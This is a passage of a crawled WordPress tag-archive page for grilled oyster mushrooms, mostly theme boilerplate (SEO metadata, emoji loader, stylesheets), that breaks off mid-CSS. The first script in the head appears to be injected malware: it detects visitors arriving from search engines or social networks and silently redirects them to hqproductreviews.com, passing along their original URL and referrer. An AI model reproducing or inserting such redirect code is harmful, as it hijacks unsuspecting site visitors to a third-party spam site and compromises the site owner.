

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/oyster-mushrooms-grilled/
body_size: 23427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>oyster mushrooms grilled Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/oyster-mushrooms-grilled/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="oyster mushrooms grilled Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/oyster-mushrooms-grilled/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/oyster-mushrooms-grilled/#webpage","url":"https://fantasticconcept.com/tag/oyster-mushrooms-grilled/","name":"oyster mushrooms grilled Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/oyster-mushrooms-grilled/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/oyster-mushrooms-grilled/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/oyster-mushrooms-grilled/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"oyster mushrooms grilled"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; oyster mushrooms grilled Tag Feed" href="https://fantasticconcept.com/tag/oyster-mushrooms-grilled/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/20132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main 